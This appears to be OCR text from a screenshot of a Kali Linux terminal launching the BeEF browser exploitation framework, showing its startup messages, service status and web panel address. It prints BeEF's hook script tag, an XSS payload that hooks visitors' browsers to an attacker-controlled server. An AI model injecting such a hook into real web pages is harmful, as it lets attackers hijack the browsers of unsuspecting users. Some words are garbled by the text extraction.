 [-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
1
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: disabled)
Active: active (running) since Mon 2021-03-29 10:20:20 EDT; 5s ago
Main PID: 7503 (ruby)
Tasks: 3 (limit: 4635)
Memory: 66.8M
CPU: 4.459s
CGroup: /system.slice/beef-xss.service
└─7503 ruby /usr/share/beef-xs /beef
2
KALI
BY OFFENSIVE SECURITY
Mar 29 10:20:20 kali systemd[1]: Starte eef-xss.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...